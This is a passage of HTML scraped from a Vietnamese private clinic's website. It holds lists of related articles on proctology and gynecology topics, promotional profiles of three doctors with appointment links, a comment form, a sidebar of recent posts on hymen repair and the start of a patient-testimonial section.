					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ</a>
				            		</div>
				              	</li>
				                </ul></div>					<!-- Bài viết liên quan -->
										           	<div id="similar">
					           		<div id="sim_tit">
						              	<span>Bài viết liên quan</span>
						            </div>
						            <ul id="sim_ct">
					            						                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/khi-hu-mau-nau-truoc-ky-kinh-nguyet.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cảnh báo bệnh phụ khoa khi thấy khí hư màu nâu trước kỳ kinh nguyệt" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-mau-nau-truoc-ky-kinh-nguyet-4.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-mau-nau-truoc-ky-kinh-nguyet-4.png" alt="Cảnh báo bệnh phụ khoa khi thấy khí hư màu nâu trước kỳ kinh nguyệt"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/khi-hu-mau-nau-truoc-ky-kinh-nguyet.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Cảnh báo bệnh phụ khoa khi thấy khí hư màu nâu trước kỳ kinh nguyệt</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-ra-nhieu-co-anh-huong-gi-khong.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-ra-nhieu-co-anh-huong-gi-khong.jpg" alt="Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cách nhận biết bệnh phụ khoa qua khí hư để chữa trị kịp thời" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.jpg" alt="Cách nhận biết bệnh phụ khoa qua khí hư để chữa trị kịp thời"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Cách nhận biết bệnh phụ khoa qua khí hư để chữa trị kịp thời</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/phan-biet-nuoc-oi-va-khi-hu.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Phân biệt nước ối và khí hư theo hướng dẫn từ bác sĩ chuyên khoa" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/phan-biet-nuoc-oi-va-khi-hu-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/phan-biet-nuoc-oi-va-khi-hu-1.jpg" alt="Phân biệt nước ối và khí hư theo hướng dẫn từ bác sĩ chuyên khoa"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/phan-biet-nuoc-oi-va-khi-hu.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Phân biệt nước ối và khí hư theo hướng dẫn từ bác sĩ chuyên khoa</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/dat-vong-ra-nhieu-khi-hu.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đặt vòng ra nhiều khí hư do đâu và cách khắc phục" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-vong-ra-nhieu-khi-hu-4-min.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-vong-ra-nhieu-khi-hu-4-min.jpg" alt="Đặt vòng ra nhiều khí hư do đâu và cách khắc phục"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/dat-vong-ra-nhieu-khi-hu.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Đặt vòng ra nhiều khí hư do đâu và cách khắc phục</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/dau-bung-duoi-va-ra-khi-hu-mau-nau-canh-bao-nguy-hiem.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đau bụng dưới và ra khí hư màu nâu: Cảnh báo nguy hiểm" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dau-bung-duoi-va-ra-khi-hu-mau-nau-canh-bao-nguy-hiem.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dau-bung-duoi-va-ra-khi-hu-mau-nau-canh-bao-nguy-hiem.jpg" alt="Đau bụng dưới và ra khí hư màu nâu: Cảnh báo nguy hiểm"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/dau-bung-duoi-va-ra-khi-hu-mau-nau-canh-bao-nguy-hiem.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Đau bụng dưới và ra khí hư màu nâu: Cảnh báo nguy hiểm</a>
					            		</div>
					              	</li>
					                </ul></div>					<div id="wtag_docter">
	<div class="tit--book_docter">Đặt hẹn bác sĩ</div>
	<ul id="list-docters">
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-ckii-ngo-viet-thanh" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Ngô Việt Thành</span></div>
					<p><b>Chuyên khoa:</b> Ngoại – Tiết niệu</p>
					<p>Chuyên gia y tế quốc tế và công tác tại Cộng Hòa Angola.</p>
					<p>Phó khoa Ngoại tại bệnh viện Phổi Trung Ương.</p>
					<div class="wbtn-bs">
						<span>
							2216 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKII <span>Trịnh Tùng</span></div>
					<p><b>Chuyên khoa:</b> Ngoại khoa</p>
					<p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
					<p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
					<p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
					<div class="wbtn-bs">
						<span>
							3647 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-giao-thi-kim-van" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Giao Thị Kim Vân</span></div>
					<p><b>Chuyên khoa:</b> Sản phụ khoa</p>
					<p>Bác sĩ chuyên khoa I Sản phụ khoa tại Đa khoa Quốc tế Cộng Đồng</p>
					<p>Hơn 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa.</p>
					<p>Gương mặt bác sĩ Sản phụ khoa xuất sắc năm 2020.</p>
					<div class="wbtn-bs">
						<span>
							4258 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>					<!-- Bình luận -->
						<div id="comments" class="comments-area">
						<div id="formcmmaxweb">
		    <div class="cancel-comment-reply">
		        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dat-thuoc-ra-nhieu-khi-hu.html#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
		    </div>
		    			<form action="https://bacsydakhoaquocte.com/wp-comments-post.php" method="post" id="commentform">
				    					<div class="name-email">
		        	<p>
		        		<label for="email">Họ tên:</label>
		       			<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
		      		</p>
		      		<p>
		      			<label for="email">Email:</label>
	        			<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
		        	</p>
	    		</div>
	        		        	<div class="avatar-content">
	        		<span class="avatarmw">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /></noscript>					</span>
		        	<textarea name="comment" id="comment" cols="50" rows="4" tabindex="4"></textarea>
	        	</div>
        		<p><input name="submit" type="submit" id="submit" tabindex="5" value="Gửi bình luận" />
	        		<input type='hidden' name='comment_post_ID' value='4735' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	        	</p>
	        		    	</form>
	        		</div>
		 		    	    		</div><!-- #comments .comments-area -->												</div>
			</div>
			<!-- sidebar -->
<aside id="sidebar" class="col-12 clg-3">
        <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Tin tức</span>
        </div>
        <div class="b_content">
        	                            <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/khi-hu-mau-nau-truoc-ky-kinh-nguyet.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cảnh báo bệnh phụ khoa khi thấy khí hư màu nâu trước kỳ kinh nguyệt" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-mau-nau-truoc-ky-kinh-nguyet-4-70x70.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-mau-nau-truoc-ky-kinh-nguyet-4-70x70.png" alt="Cảnh báo bệnh phụ khoa khi thấy khí hư màu nâu trước kỳ kinh nguyệt"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/khi-hu-mau-nau-truoc-ky-kinh-nguyet.html" class="name" rel="nofollow" target="_blank">Cảnh báo bệnh phụ khoa khi thấy khí hư màu nâu trước kỳ kinh nguyệt</a>
                                    <a href="https://bacsydakhoaquocte.com/khi-hu-mau-nau-truoc-ky-kinh-nguyet.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-ra-nhieu-co-anh-huong-gi-khong-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/khi-hu-ra-nhieu-co-anh-huong-gi-khong-70x70.jpg" alt="Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html" class="name" rel="nofollow" target="_blank">Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?</a>
                                    <a href="https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cách nhận biết bệnh phụ khoa qua khí hư để chữa trị kịp thời" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/cach-nhan-biet-benh-phu-khoa-qua-khi-hu-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/cach-nhan-biet-benh-phu-khoa-qua-khi-hu-70x70.jpg" alt="Cách nhận biết bệnh phụ khoa qua khí hư để chữa trị kịp thời"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.html" class="name" rel="nofollow" target="_blank">Cách nhận biết bệnh phụ khoa qua khí hư để chữa trị kịp thời</a>
                                    <a href="https://bacsydakhoaquocte.com/cach-nhan-biet-benh-phu-khoa-qua-khi-hu.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/phan-biet-nuoc-oi-va-khi-hu.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Phân biệt nước ối và khí hư theo hướng dẫn từ bác sĩ chuyên khoa" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/phan-biet-nuoc-oi-va-khi-hu-1-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/phan-biet-nuoc-oi-va-khi-hu-1-70x70.jpg" alt="Phân biệt nước ối và khí hư theo hướng dẫn từ bác sĩ chuyên khoa"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/phan-biet-nuoc-oi-va-khi-hu.html" class="name" rel="nofollow" target="_blank">Phân biệt nước ối và khí hư theo hướng dẫn từ bác sĩ chuyên khoa</a>
                                    <a href="https://bacsydakhoaquocte.com/phan-biet-nuoc-oi-va-khi-hu.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/dat-vong-ra-nhieu-khi-hu.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đặt vòng ra nhiều khí hư do đâu và cách khắc phục" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-vong-ra-nhieu-khi-hu-4-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-vong-ra-nhieu-khi-hu-4-min-70x70.jpg" alt="Đặt vòng ra nhiều khí hư do đâu và cách khắc phục"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/dat-vong-ra-nhieu-khi-hu.html" class="name" rel="nofollow" target="_blank">Đặt vòng ra nhiều khí hư do đâu và cách khắc phục</a>
                                    <a href="https://bacsydakhoaquocte.com/dat-vong-ra-nhieu-khi-hu.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                </div>
    </div>
    <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Bài viết mới nhất</span>
        </div>
        <div class="b_content">
            <!-- Get post News Query -->
                                                    <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Giải đáp thắc mắc: Màng trinh có vá được không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg" alt="Giải đáp thắc mắc: Màng trinh có vá được không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Giải đáp thắc mắc: Màng trinh có vá được không?</a>
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay</a>
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ</a>
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khôi phục màng trinh liệu có nguy hiểm không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg" alt="Khôi phục màng trinh liệu có nguy hiểm không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Khôi phục màng trinh liệu có nguy hiểm không?</a>
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ</a>
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                    </div>
    </div>
                <div id="l_custom_tag_post" class="box_sidebar">
            <div class="b_title">
                <i class="allicon-sidebar_1"></i>
                <span>Từ khóa phổ biến</span>
            </div>
            <div class="b_content">
            	            </div>
        </div>
    </aside>
<!-- /sidebar -->		</div>
	</div>
	<section id="phbn">
		<div class="ctn">
			<div class="tit__phbn">Phản hồi của bệnh nhân phòng khám</div>
			<div id="w_phbn">
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGÔ VĂN THUẬN</b>
							<span>Lái xe taxi - Thái Nguyên</span>
						</div>
